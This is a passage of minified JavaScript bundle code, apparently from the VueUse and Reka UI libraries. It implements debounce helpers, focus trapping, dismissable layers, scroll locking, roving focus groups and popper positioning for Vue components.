Promise((o,a)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(o).catch(a)})}return n}function w3(e,t={}){let n,r,o=rh;const a=l=>{clearTimeout(l),o(),o=rh};let s;return l=>{const c=ye(e),u=ye(t.maxWait);return n&&a(n),c<=0||u!==void 0&&u<=0?(r&&(a(r),r=null),Promise.resolve(l())):new Promise((d,f)=>{o=t.rejectOnCancel?f:d,s=l,u&&!r&&(r=setTimeout(()=>{n&&a(n),r=null,d(s())},u)),n=setTimeout(()=>{r&&a(r),r=null,d(l())},c)})}}function T3(e){return _t()}function _f(e){return Array.isArray(e)?e:[e]}function S3(e,t=1e4){return Nu((n,r)=>{let o=ye(e),a;const s=()=>setTimeout(()=>{o=ye(e),r()},ye(t));return Xs(()=>{clearTimeout(a)}),{get(){return n(),o},set(i){o=i,r(),clearTimeout(a),a=s()}}})}function fS(e,t=200,n={}){return _3(w3(t,n),e)}const E3=ye;function C3(e,t){T3()&&mn(e,t)}function P3(e,t,n={}){const{immediate:r=!0,immediateCallback:o=!1}=n,a=mt(!1);let s=null;function i(){s&&(clearTimeout(s),s=null)}function l(){a.value=!1,i()}function c(...u){o&&e(),i(),a.value=!0,s=setTimeout(()=>{a.value=!1,s=null,e(...u)},ye(t))}return r&&(a.value=!0,to&&c()),Xs(l),{isPending:pn(a),start:c,stop:l}}function A3(e=1e3,t={}){const{controls:n=!1,callback:r}=t,o=P3(r??rh,e,t),a=N(()=>!o.isPending.value);return n?{ready:a,...o}:a}function O3(e,t,n){return ke(e,t,{...n,immediate:!0})}function k3(e,t,n){const r=ke(e,(...o)=>(Qe(()=>r()),t(...o)),n);return r}const Al=to?window:void 0;function hr(e){var t;const n=ye(e);return(t=n==null?void 0:n.$el)!=null?t:n}function pS(...e){const t=[],n=()=>{t.forEach(i=>i()),t.length=0},r=(i,l,c,u)=>(i.addEventListener(l,c,u),()=>i.removeEventListener(l,c,u)),o=N(()=>{const i=_f(ye(e[0])).filter(l=>l!=null);return i.every(l=>typeof l!="string")?i:void 0}),a=O3(()=>{var i,l;return[(l=(i=o.value)==null?void 0:i.map(c=>hr(c)))!=null?l:[Al].filter(c=>c!=null),_f(ye(o.value?e[1]:e[0])),_f(w(o.value?e[2]:e[1])),ye(o.value?e[3]:e[2])]},([i,l,c,u])=>{if(n(),!(i!=null&&i.length)||!(l!=null&&l.length)||!(c!=null&&c.length))return;const d=b3(u)?{...u}:u;t.push(...i.flatMap(f=>l.flatMap(h=>c.map(p=>r(f,h,p,d)))))},{flush:"post"}),s=()=>{a(),n()};return Xs(n),s}function hS(){const e=mt(!1),t=_t();return t&&Xe(()=>{e.value=!0},t),e}function I3(e){const t=hS();return N(()=>(t.value,!!e()))}function M3(e){return typeof e=="function"?e:typeof e=="string"?t=>t.key===e:Array.isArray(e)?t=>e.includes(t.key):()=>!0}function Gm(...e){let t,n,r={};e.length===3?(t=e[0],n=e[1],r=e[2]):e.length===2?typeof e[1]=="object"?(t=!0,n=e[0],r=e[1]):(t=e[0],n=e[1]):(t=!0,n=e[0]);const{target:o=Al,eventName:a="keydown",passive:s=!1,dedupe:i=!1}=r,l=M3(t);return pS(o,a,u=>{u.repeat&&ye(i)||l(u)&&n(u)},s)}function mS(e,t={}){const{immediate:n=!0,fpsLimit:r=void 0,window:o=Al,once:a=!1}=t,s=mt(!1),i=N(()=>r?1e3/ye(r):null);let l=0,c=null;function u(h){if(!s.value||!o)return;l||(l=h);const p=h-l;if(i.value&&p<i.value){c=o.requestAnimationFrame(u);return}if(l=h,e({delta:p,timestamp:h}),a){s.value=!1,c=null;return}c=o.requestAnimationFrame(u)}function d(){!s.value&&o&&(s.value=!0,l=0,c=o.requestAnimationFrame(u))}function f(){s.value=!1,c!=null&&o&&(o.cancelAnimationFrame(c),c=null)}return n&&d(),Xs(f),{isActive:pn(s),pause:f,resume:d}}function D3(e){return JSON.parse(JSON.stringify(e))}function ra(e,t,n={}){const{window:r=Al,...o}=n;let a;const s=I3(()=>r&&"ResizeObserver"in r),i=()=>{a&&(a.disconnect(),a=void 0)},l=N(()=>{const d=ye(e);return Array.isArray(d)?d.map(f=>hr(f)):[hr(d)]}),c=ke(l,d=>{if(i(),s.value&&r){a=new ResizeObserver(t);for(const f of d)f&&a.observe(f,o)}},{immediate:!0,flush:"post"}),u=()=>{i(),c()};return Xs(u),{isSupported:s,stop:u}}function ll(e,t,n,r={}){var o,a,s;const{clone:i=!1,passive:l=!1,eventName:c,deep:u=!1,defaultValue:d,shouldEmit:f}=r,h=_t(),p=n||(h==null?void 0:h.emit)||((o=h==null?void 0:h.$emit)==null?void 0:o.bind(h))||((s=(a=h==null?void 0:h.proxy)==null?void 0:a.$emit)==null?void 0:s.bind(h==null?void 0:h.proxy));let m=c;t||(t="modelValue"),m=m||`update:${t.toString()}`;const g=b=>i?typeof i=="function"?i(b):D3(b):b,v=()=>g3(e[t])?g(e[t]):d,y=b=>{f?f(b)&&p(m,b):p(m,b)};if(l){const b=v(),_=z(b);let T=!1;return ke(()=>e[t],C=>{T||(T=!0,_.value=g(C),Qe(()=>T=!1))}),ke(_,C=>{!T&&(C!==e[t]||u)&&y(C)},{deep:u}),_}else return N({get(){return v()},set(b){y(b)}})}function Kn(e,t){const n=typeof e=="string"&&!t?`${e}Context`:t,r=Symbol(n);return[s=>{const i=tt(r,s);if(i||i===null)return i;throw new Error(`Injection \`${r.toString()}\` not found. Component must be used within ${Array.isArray(e)?`one of the following components: ${e.join(", ")}`:`\`${e}\``}`)},s=>(yn(r,s),s)]}function ib(e){return e==null}const[gd,Pte]=Kn("ConfigProvider");function vd(e){const t=gd({dir:z("ltr")});return N(()=>{var n;return(e==null?void 0:e.value)||((n=t.dir)==null?void 0:n.value)||"ltr"})}function gt(){const e=_t(),t=z(),n=N(()=>{var s,i;return["#text","#comment"].includes((s=t.value)==null?void 0:s.$el.nodeName)?(i=t.value)==null?void 0:i.$el.nextElementSibling:hr(t)}),r=Object.assign({},e.exposed),o={};for(const s in e.props)Object.defineProperty(o,s,{enumerable:!0,configurable:!0,get:()=>e.props[s]});if(Object.keys(r).length>0)for(const s in r)Object.defineProperty(o,s,{enumerable:!0,configurable:!0,get:()=>r[s]});Object.defineProperty(o,"$el",{enumerable:!0,configurable:!0,get:()=>e.vnode.el}),e.exposed=o;function a(s){t.value=s,s&&(Object.defineProperty(o,"$el",{enumerable:!0,configurable:!0,get:()=>s instanceof Element?s:s.$el}),e.exposed=o)}return{forwardRef:a,currentRef:t,currentElement:n}}let $3=0;function bd(e,t="reka"){if(e)return e;const n=gd({useId:void 0});return qi?`${t}-${qi()}`:n.useId?`${t}-${n.useId()}`:`${t}-${++$3}`}function gS(e,t){const n=z(e);function r(a){return t[n.value][a]??n.value}return{state:n,dispatch:a=>{n.value=r(a)}}}function R3(e,t){var g;const n=z({}),r=z("none"),o=z(e),a=e.value?"mounted":"unmounted";let s;const i=((g=t.value)==null?void 0:g.ownerDocument.defaultView)??Al,{state:l,dispatch:c}=gS(a,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}}),u=v=>{var y;if(to){const b=new CustomEvent(v,{bubbles:!1,cancelable:!1});(y=t.value)==null||y.dispatchEvent(b)}};ke(e,async(v,y)=>{var _;const b=y!==v;if(await Qe(),b){const T=r.value,C=lc(t.value);v?(c("MOUNT"),u("enter"),C==="none"&&u("after-enter")):C==="none"||C==="undefined"||((_=n.value)==null?void 0:_.display)==="none"?(c("UNMOUNT"),u("leave"),u("after-leave")):y&&T!==C?(c("ANIMATION_OUT"),u("leave")):(c("UNMOUNT"),u("after-leave"))}},{immediate:!0});const d=v=>{const y=lc(t.value),b=y.includes(v.animationName),_=l.value==="mounted"?"enter":"leave";if(v.target===t.value&&b&&(u(`after-${_}`),c("ANIMATION_END"),!o.value)){const T=t.value.style.animationFillMode;t.value.style.animationFillMode="forwards",s=i==null?void 0:i.setTimeout(()=>{var C;((C=t.value)==null?void 0:C.style.animationFillMode)==="forwards"&&(t.value.style.animationFillMode=T)})}v.target===t.value&&y==="none"&&c("ANIMATION_END")},f=v=>{v.target===t.value&&(r.value=lc(t.value))},h=ke(t,(v,y)=>{v?(n.value=getComputedStyle(v),v.addEventListener("animationstart",f),v.addEventListener("animationcancel",d),v.addEventListener("animationend",d)):(c("ANIMATION_END"),s!==void 0&&(i==null||i.clearTimeout(s)),y==null||y.removeEventListener("animationstart",f),y==null||y.removeEventListener("animationcancel",d),y==null||y.removeEventListener("animationend",d))},{immediate:!0}),p=ke(l,()=>{const v=lc(t.value);r.value=l.value==="mounted"?v:"none"});return _n(()=>{h(),p()}),{isPresent:N(()=>["mounted","unmountSuspended"].includes(l.value))}}function lc(e){return e&&getComputedStyle(e).animationName||"none"}const Ys=Y({name:"Presence",props:{present:{type:Boolean,required:!0},forceMount:{type:Boolean}},slots:{},setup(e,{slots:t,expose:n}){var c;const{present:r,forceMount:o}=Mn(e),a=z(),{isPresent:s}=R3(r,a);n({present:s});let i=t.default({present:s.value});i=Hm(i||[]);const l=_t();if(i&&(i==null?void 0:i.length)>1){const u=(c=l==null?void 0:l.parent)!=null&&c.type.name?`<${l.parent.type.name} />`:"component";throw new Error([`Detected an invalid children for \`${u}\` for  \`Presence\` component.`,"","Note: Presence works similarly to `v-if` directly, but it waits for animation/transition to finished before unmounting. So it expect only one direct child of valid VNode type.","You can apply a few solutions:",["Provide a single child element so that `presence` directive attach correctly.","Ensure the first child is an actual element instead of a raw text node or comment node."].map(d=>`  - ${d}`).join(`
`)].join(`
`))}return()=>o.value||r.value||s.value?xe(t.default({present:s.value})[0],{ref:u=>{const d=hr(u);return typeof(d==null?void 0:d.hasAttribute)>"u"||(d!=null&&d.hasAttribute("data-reka-popper-content-wrapper")?a.value=d.firstElementChild:a.value=d),d}}):null}});function L3(e){const t=_t(),n=t==null?void 0:t.type.emits,r={};return n!=null&&n.length,n==null||n.forEach(o=>{r[Ac(Bn(o))]=(...a)=>e(o,...a)}),r}function Um(e,t,n){const r=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),r.dispatchEvent(o)}const x3="dismissableLayer.pointerDownOutside",N3="dismissableLayer.focusOutside";function vS(e,t){const n=t.closest("[data-dismissable-layer]"),r=e.dataset.dismissableLayer===""?e:e.querySelector("[data-dismissable-layer]"),o=Array.from(e.ownerDocument.querySelectorAll("[data-dismissable-layer]"));return!!(n&&(r===n||o.indexOf(r)<o.indexOf(n)))}function B3(e,t){var a;const n=((a=t==null?void 0:t.value)==null?void 0:a.ownerDocument)??(globalThis==null?void 0:globalThis.document),r=z(!1),o=z(()=>{});return Qt(s=>{if(!to)return;const i=async c=>{const u=c.target;if(!(!(t!=null&&t.value)||!u)){if(vS(t.value,u)){r.value=!1;return}if(c.target&&!r.value){let d=function(){Um(x3,e,f)};const f={originalEvent:c};c.pointerType==="touch"?(n.removeEventListener("click",o.value),o.value=d,n.addEventListener("click",o.value,{once:!0})):d()}else n.removeEventListener("click",o.value);r.value=!1}},l=window.setTimeout(()=>{n.addEventListener("pointerdown",i)},0);s(()=>{window.clearTimeout(l),n.removeEventListener("pointerdown",i),n.removeEventListener("click",o.value)})}),{onPointerDownCapture:()=>r.value=!0}}function F3(e,t){var o;const n=((o=t==null?void 0:t.value)==null?void 0:o.ownerDocument)??(globalThis==null?void 0:globalThis.document),r=z(!1);return Qt(a=>{if(!to)return;const s=async i=>{if(!(t!=null&&t.value))return;await Qe(),await Qe();const l=i.target;!t.value||!l||vS(t.value,l)||i.target&&!r.value&&Um(N3,e,{originalEvent:i})};n.addEventListener("focusin",s),a(()=>n.removeEventListener("focusin",s))}),{onFocusCapture:()=>r.value=!0,onBlurCapture:()=>r.value=!1}}const vr=Lt({layersRoot:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),H3=Y({__name:"DismissableLayer",props:{disableOutsidePointerEvents:{type:Boolean,default:!1},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","dismiss"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:o,currentElement:a}=gt(),s=N(()=>{var p;return((p=a.value)==null?void 0:p.ownerDocument)??globalThis.document}),i=N(()=>vr.layersRoot),l=N(()=>a.value?Array.from(i.value).indexOf(a.value):-1),c=N(()=>vr.layersWithOutsidePointerEventsDisabled.size>0),u=N(()=>{const p=Array.from(i.value),[m]=[...vr.layersWithOutsidePointerEventsDisabled].slice(-1),g=p.indexOf(m);return l.value>=g}),d=B3(async p=>{const m=[...vr.branches].some(g=>g==null?void 0:g.contains(p.target));!u.value||m||(r("pointerDownOutside",p),r("interactOutside",p),await Qe(),p.defaultPrevented||r("dismiss"))},a),f=F3(p=>{[...vr.branches].some(g=>g==null?void 0:g.contains(p.target))||(r("focusOutside",p),r("interactOutside",p),p.defaultPrevented||r("dismiss"))},a);Gm("Escape",p=>{l.value===i.value.size-1&&(r("escapeKeyDown",p),p.defaultPrevented||r("dismiss"))});let h;return Qt(p=>{a.value&&(n.disableOutsidePointerEvents&&(vr.layersWithOutsidePointerEventsDisabled.size===0&&(h=s.value.body.style.pointerEvents,s.value.body.style.pointerEvents="none"),vr.layersWithOutsidePointerEventsDisabled.add(a.value)),i.value.add(a.value),p(()=>{n.disableOutsidePointerEvents&&vr.layersWithOutsidePointerEventsDisabled.size===1&&(s.value.body.style.pointerEvents=h)}))}),Qt(p=>{p(()=>{a.value&&(i.value.delete(a.value),vr.layersWithOutsidePointerEventsDisabled.delete(a.value))})}),(p,m)=>(S(),k(w(ct),{ref:w(o),"as-child":p.asChild,as:p.as,"data-dismissable-layer":"",style:Kt({pointerEvents:c.value?u.value?"auto":"none":void 0}),onFocusCapture:w(f).onFocusCapture,onBlurCapture:w(f).onBlurCapture,onPointerdownCapture:w(d).onPointerDownCapture},{default:P(()=>[ge(p.$slots,"default")]),_:3},8,["as-child","as","style","onFocusCapture","onBlurCapture","onPointerdownCapture"]))}});function Nn(){let e=document.activeElement;if(e==null)return null;for(;e!=null&&e.shadowRoot!=null&&e.shadowRoot.activeElement!=null;)e=e.shadowRoot.activeElement;return e}function lb(e){const t=Nn();for(const n of e)if(n===t||(n.focus(),Nn()!==t))return}const V3=f3(()=>z([]));function G3(){const e=V3();return{add(t){const n=e.value[0];t!==n&&(n==null||n.pause()),e.value=cb(e.value,t),e.value.unshift(t)},remove(t){var n;e.value=cb(e.value,t),(n=e.value[0])==null||n.resume()}}}function cb(e,t){const n=[...e],r=n.indexOf(t);return r!==-1&&n.splice(r,1),n}function U3(e){return e.filter(t=>t.tagName!=="A")}const wf="focusScope.autoFocusOnMount",Tf="focusScope.autoFocusOnUnmount",ub={bubbles:!1,cancelable:!0};function Dc(e,{select:t=!1}={}){const n=Nn();for(const r of e)if(Lo(r,{select:t}),Nn()!==n)return!0}function j3(e){const t=jm(e),n=db(t,e),r=db(t.reverse(),e);return[n,r]}function jm(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function db(e,t){for(const n of e)if(!W3(n,{upTo:t}))return n}function W3(e,{upTo:t}){if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t!==void 0&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1}function z3(e){return e instanceof HTMLInputElement&&"select"in e}function Lo(e,{select:t=!1}={}){if(e&&e.focus){const n=Nn();e.focus({preventScroll:!0}),e!==n&&z3(e)&&t&&e.select()}}const q3=Y({__name:"FocusScope",props:{loop:{type:Boolean,default:!1},trapped:{type:Boolean,default:!1},asChild:{type:Boolean},as:{}},emits:["mountAutoFocus","unmountAutoFocus"],setup(e,{emit:t}){const n=e,r=t,{currentRef:o,currentElement:a}=gt(),s=z(null),i=G3(),l=Lt({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}});Qt(u=>{if(!to)return;const d=a.value;if(!n.trapped)return;function f(g){if(l.paused||!d)return;const v=g.target;d.contains(v)?s.value=v:Lo(s.value,{select:!0})}function h(g){if(l.paused||!d)return;const v=g.relatedTarget;v!==null&&(d.contains(v)||Lo(s.value,{select:!0}))}function p(g){d.contains(s.value)||Lo(d)}document.addEventListener("focusin",f),document.addEventListener("focusout",h);const m=new MutationObserver(p);d&&m.observe(d,{childList:!0,subtree:!0}),u(()=>{document.removeEventListener("focusin",f),document.removeEventListener("focusout",h),m.disconnect()})}),Qt(async u=>{const d=a.value;if(await Qe(),!d)return;i.add(l);const f=Nn();if(!d.contains(f)){const p=new CustomEvent(wf,ub);d.addEventListener(wf,m=>r("mountAutoFocus",m)),d.dispatchEvent(p),p.defaultPrevented||(Dc(U3(jm(d)),{select:!0}),Nn()===f&&Lo(d))}u(()=>{d.removeEventListener(wf,g=>r("mountAutoFocus",g));const p=new CustomEvent(Tf,ub),m=g=>{r("unmountAutoFocus",g)};d.addEventListener(Tf,m),d.dispatchEvent(p),setTimeout(()=>{p.defaultPrevented||Lo(f??document.body,{select:!0}),d.removeEventListener(Tf,m),i.remove(l)},0)})});function c(u){if(!n.loop&&!n.trapped||l.paused)return;const d=u.key==="Tab"&&!u.altKey&&!u.ctrlKey&&!u.metaKey,f=Nn();if(d&&f){const h=u.currentTarget,[p,m]=j3(h);p&&m?!u.shiftKey&&f===m?(u.preventDefault(),n.loop&&Lo(p,{select:!0})):u.shiftKey&&f===p&&(u.preventDefault(),n.loop&&Lo(m,{select:!0})):f===h&&u.preventDefault()}}return(u,d)=>(S(),k(w(ct),{ref_key:"currentRef",ref:o,tabindex:"-1","as-child":u.asChild,as:u.as,onKeydown:c},{default:P(()=>[ge(u.$slots,"default")]),_:3},8,["as-child","as"]))}});var K3=function(e){if(typeof document>"u")return null;var t=Array.isArray(e)?e[0]:e;return t.ownerDocument.body},Za=new WeakMap,cc=new WeakMap,uc={},Sf=0,bS=function(e){return e&&(e.host||bS(e.parentNode))},X3=function(e,t){return t.map(function(n){if(e.contains(n))return n;var r=bS(n);return r&&e.contains(r)?r:null}).filter(function(n){return!!n})},Y3=function(e,t,n,r){var o=X3(t,Array.isArray(e)?e:[e]);uc[n]||(uc[n]=new WeakMap);var a=uc[n],s=[],i=new Set,l=new Set(o),c=function(d){!d||i.has(d)||(i.add(d),c(d.parentNode))};o.forEach(c);var u=function(d){!d||l.has(d)||Array.prototype.forEach.call(d.children,function(f){if(i.has(f))u(f);else try{var h=f.getAttribute(r),p=h!==null&&h!=="false",m=(Za.get(f)||0)+1,g=(a.get(f)||0)+1;Za.set(f,m),a.set(f,g),s.push(f),m===1&&p&&cc.set(f,!0),g===1&&f.setAttribute(n,"true"),p||f.setAttribute(r,"true")}catch{}})};return u(t),i.clear(),Sf++,function(){s.forEach(function(d){var f=Za.get(d)-1,h=a.get(d)-1;Za.set(d,f),a.set(d,h),f||(cc.has(d)||d.removeAttribute(r),cc.delete(d)),h||d.removeAttribute(n)}),Sf--,Sf||(Za=new WeakMap,Za=new WeakMap,cc=new WeakMap,uc={})}},Z3=function(e,t,n){n===void 0&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=K3(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),Y3(r,o,n,"aria-hidden")):function(){return null}};function Q3(e){let t;ke(()=>hr(e),n=>{n?t=Z3(n):t&&t()}),_n(()=>{t&&t()})}const J3=p3(()=>{const e=z(new Map),t=z(),n=N(()=>{for(const s of e.value.values())if(s)return!0;return!1}),r=gd({scrollBody:z(!0)});let o=null;const a=()=>{document.body.style.paddingRight="",document.body.style.marginRight="",document.body.style.pointerEvents="",document.body.style.removeProperty("--scrollbar-width"),document.body.style.overflow=t.value??"",sb&&(o==null||o()),t.value=void 0};return ke(n,(s,i)=>{var d;if(!to)return;if(!s){i&&a();return}t.value===void 0&&(t.value=document.body.style.overflow);const l=window.innerWidth-document.documentElement.clientWidth,c={padding:l,margin:0},u=(d=r.scrollBody)!=null&&d.value?typeof r.scrollBody.value=="object"?aw({padding:r.scrollBody.value.padding===!0?l:r.scrollBody.value.padding,margin:r.scrollBody.value.margin===!0?l:r.scrollBody.value.margin},c):c:{padding:0,margin:0};l>0&&(document.body.style.paddingRight=typeof u.padding=="number"?`${u.padding}px`:String(u.padding),document.body.style.marginRight=typeof u.margin=="number"?`${u.margin}px`:String(u.margin),document.body.style.setProperty("--scrollbar-width",`${l}px`),document.body.style.overflow="hidden"),sb&&(o=pS(document,"touchmove",f=>tB(f),{passive:!1})),Qe(()=>{document.body.style.pointerEvents="none",document.body.style.overflow="hidden"})},{immediate:!0,flush:"sync"}),e});function eB(e){const t=Math.random().toString(36).substring(2,7),n=J3();n.value.set(t,e??!1);const r=N({get:()=>n.value.get(t)??!1,set:o=>n.value.set(t,o)});return C3(()=>{n.value.delete(t)}),r}function yS(e){const t=window.getComputedStyle(e);if(t.overflowX==="scroll"||t.overflowY==="scroll"||t.overflowX==="auto"&&e.clientWidth<e.scrollWidth||t.overflowY==="auto"&&e.clientHeight<e.scrollHeight)return!0;{const n=e.parentNode;return!(n instanceof Element)||n.tagName==="BODY"?!1:yS(n)}}function tB(e){const t=e||window.event,n=t.target;return n instanceof Element&&yS(n)?!1:t.touches.length>1?!0:(t.preventDefault&&t.cancelable&&t.preventDefault(),!1)}const nB=Y({__name:"Teleport",props:{to:{default:"body"},disabled:{type:Boolean},defer:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=hS();return(n,r)=>w(t)||n.forceMount?(S(),k(Bu,{key:0,to:n.to,disabled:n.disabled,defer:n.defer},[ge(n.$slots,"default")],8,["to","disabled","defer"])):G("",!0)}});function Wm(e){const t=_t(),n=Object.keys((t==null?void 0:t.type.props)??{}).reduce((o,a)=>{const s=(t==null?void 0:t.type.props[a]).default;return s!==void 0&&(o[a]=s),o},{}),r=kn(e);return N(()=>{const o={},a=(t==null?void 0:t.vnode.props)??{};return Object.keys(a).forEach(s=>{o[Bn(s)]=a[s]}),Object.keys({...n,...o}).reduce((s,i)=>(r.value[i]!==void 0&&(s[i]=r.value[i]),s),{})})}function _S(e,t){const n=Wm(e),r=t?L3(t):{};return N(()=>({...n.value,...r}))}function fb(){const e=z(),t=N(()=>{var n,r;return["#text","#comment"].includes((n=e.value)==null?void 0:n.$el.nodeName)?(r=e.value)==null?void 0:r.$el.nextElementSibling:hr(e)});return{primitiveElement:e,currentElement:t}}function rB(e){return N(()=>{var t;return E3(e)?!!((t=hr(e))!=null&&t.closest("form")):!0})}const pb="data-reka-collection-item";function no(e={}){const{key:t="",isProvider:n=!1}=e,r=`${t}CollectionProvider`;let o;if(n){const u=z(new Map);o={collectionRef:z(),itemMap:u},yn(r,o)}else o=tt(r);const a=(u=!1)=>{const d=o.collectionRef.value;if(!d)return[];const f=Array.from(d.querySelectorAll(`[${pb}]`)),p=Array.from(o.itemMap.value.values()).sort((m,g)=>f.indexOf(m.ref)-f.indexOf(g.ref));return u?p:p.filter(m=>m.ref.dataset.disabled!=="")},s=Y({name:"CollectionSlot",setup(u,{slots:d}){const{primitiveElement:f,currentElement:h}=fb();return ke(h,()=>{o.collectionRef.value=h.value}),()=>xe(nh,{ref:f},d)}}),i=Y({name:"CollectionItem",inheritAttrs:!1,props:{value:{validator:()=>!0}},setup(u,{slots:d,attrs:f}){const{primitiveElement:h,currentElement:p}=fb();return Qt(m=>{if(p.value){const g=Yr(p.value);o.itemMap.value.set(g,{ref:p.value,value:u.value}),m(()=>o.itemMap.value.delete(g))}}),()=>xe(nh,{...f,[pb]:"",ref:h},d)}}),l=N(()=>Array.from(o.itemMap.value.values())),c=N(()=>o.itemMap.value.size);return{getItems:a,reactiveItems:l,itemMapSize:c,CollectionSlot:s,CollectionItem:i}}const oB="rovingFocusGroup.onEntryFocus",aB={bubbles:!1,cancelable:!0},sB={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function iB(e,t){return t!=="rtl"?e:e==="ArrowLeft"?"ArrowRight":e==="ArrowRight"?"ArrowLeft":e}function lB(e,t,n){const r=iB(e.key,n);if(!(t==="vertical"&&["ArrowLeft","ArrowRight"].includes(r))&&!(t==="horizontal"&&["ArrowUp","ArrowDown"].includes(r)))return sB[r]}function wS(e,t=!1){const n=Nn();for(const r of e)if(r===n||(r.focus({preventScroll:t}),Nn()!==n))return}function cB(e,t){return e.map((n,r)=>e[(t+r)%e.length])}const[uB,dB]=Kn("RovingFocusGroup"),fB=Y({__name:"RovingFocusGroup",props:{orientation:{default:void 0},dir:{},loop:{type:Boolean,default:!1},currentTabStopId:{},defaultCurrentTabStopId:{},preventScrollOnEntryFocus:{type:Boolean,default:!1},asChild:{type:Boolean},as:{}},emits:["entryFocus","update:currentTabStopId"],setup(e,{expose:t,emit:n}){const r=e,o=n,{loop:a,orientation:s,dir:i}=Mn(r),l=vd(i),c=ll(r,"currentTabStopId",o,{defaultValue:r.defaultCurrentTabStopId,passive:r.currentTabStopId===void 0}),u=z(!1),d=z(!1),f=z(0),{getItems:h,CollectionSlot:p}=no({isProvider:!0});function m(v){const y=!d.value;if(v.currentTarget&&v.target===v.currentTarget&&y&&!u.value){const b=new CustomEvent(oB,aB);if(v.currentTarget.dispatchEvent(b),o("entryFocus",b),!b.defaultPrevented){const _=h().map(A=>A.ref).filter(A=>A.dataset.disabled!==""),T=_.find(A=>A.getAttribute("data-active")===""),C=_.find(A=>A.id===c.value),E=[T,C,..._].filter(Boolean);wS(E,r.preventScrollOnEntryFocus)}}d.value=!1}function g(){setTimeout(()=>{d.value=!1},1)}return t({getItems:h}),dB({loop:a,dir:l,orientation:s,currentTabStopId:c,onItemFocus:v=>{c.value=v},onItemShiftTab:()=>{u.value=!0},onFocusableItemAdd:()=>{f.value++},onFocusableItemRemove:()=>{f.value--}}),(v,y)=>(S(),k(w(p),null,{default:P(()=>[I(w(ct),{tabindex:u.value||f.value===0?-1:0,"data-orientation":w(s),as:v.as,"as-child":v.asChild,dir:w(l),style:{outline:"none"},onMousedown:y[0]||(y[0]=b=>d.value=!0),onMouseup:g,onFocus:m,onBlur:y[1]||(y[1]=b=>u.value=!1)},{default:P(()=>[ge(v.$slots,"default")]),_:3},8,["tabindex","data-orientation","as","as-child","dir"])]),_:3}))}}),pB=Y({__name:"RovingFocusItem",props:{tabStopId:{},focusable:{type:Boolean,default:!0},active:{type:Boolean},allowShiftKey:{type:Boolean},asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,n=uB(),r=bd(),o=N(()=>t.tabStopId||r),a=N(()=>n.currentTabStopId.value===o.value),{getItems:s,CollectionItem:i}=no();Xe(()=>{t.focusable&&n.onFocusableItemAdd()}),_n(()=>{t.focusable&&n.onFocusableItemRemove()});function l(c){if(c.key==="Tab"&&c.shiftKey){n.onItemShiftTab();return}if(c.target!==c.currentTarget)return;const u=lB(c,n.orientation.value,n.dir.value);if(u!==void 0){if(c.metaKey||c.ctrlKey||c.altKey||!t.allowShiftKey&&c.shiftKey)return;c.preventDefault();let d=[...s().map(f=>f.ref).filter(f=>f.dataset.disabled!=="")];if(u==="last")d.reverse();else if(u==="prev"||u==="next"){u==="prev"&&d.reverse();const f=d.indexOf(c.currentTarget);d=n.loop.value?cB(d,f+1):d.slice(f+1)}Qe(()=>wS(d))}}return(c,u)=>(S(),k(w(i),null,{default:P(()=>[I(w(ct),{tabindex:a.value?0:-1,"data-orientation":w(n).orientation.value,"data-active":c.active?"":void 0,"data-disabled":c.focusable?void 0:"",as:c.as,"as-child":c.asChild,onMousedown:u[0]||(u[0]=d=>{c.focusable?w(n).onItemFocus(o.value):d.preventDefault()}),onFocus:u[1]||(u[1]=d=>w(n).onItemFocus(o.value)),onKeydown:l},{default:P(()=>[ge(c.$slots,"default")]),_:3},8,["tabindex","data-orientation","data-active","data-disabled","as","as-child"])]),_:3}))}}),[TS,hB]=Kn("PopperRoot"),mB=Y({inheritAttrs:!1,__name:"PopperRoot",setup(e){const t=z();return hB({anchor:t,onAnchorChange:n=>t.value=n}),(n,r)=>ge(n.$slots,"default")}}),gB=Y({__name:"PopperAnchor",props:{reference:{},asChild:{type:Boolean},as:{}},setup(e){const t=e,{forwardRef:n,currentElement:r}=gt(),o=TS();return T1(()=>{o.onAnchorChange(t.reference??r.value)}),(a,s)=>(S(),k(w(ct),{ref:w(n),as:a.as,"as-child":a.asChild},{default:P(()=>[ge(a.$slots,"default")]),_:3},8,["as","as-child"]))}});function vB(e){return e!==null}function bB(e){return{name:"transformOrigin",options:e,fn(t){var g,v,y;const{placement:n,rects:r,middlewareData:o}=t,s=((g=o.arrow)==null?void 0:g.centerOffset)!==0,i=s?0:e.arrowWidth,l=s?0:e.arrowHeight,[c,u]=oh(n),d={start:"0%",center:"50%",end:"100%"}[u],f=(((v=o.arrow)==null?void 0:v.x)??0)+i/2,h=(((y=o.arrow)==null?void 0:y.y)??0)+l/2;let p="",m="";return c==="bottom"?(p=s?d:`${f}px`,m=`${-l}px`):c==="top"?(p=s?d:`${f}px`,m=`${r.floating.height+l}px`):c==="right"?(p=`${-l}px`,m=s?d:`${h}px`):c==="left"&&(p=`${r.floating.width+l}px`,m=s?d:`${h}px`),{data:{x:p,y:m}}}}}function oh(e){const[t,n="center"]=e.split("-");return[t,n]}function yB(e){const t=z(),n=N(()=>{var o;return((o=t.value)==null?void 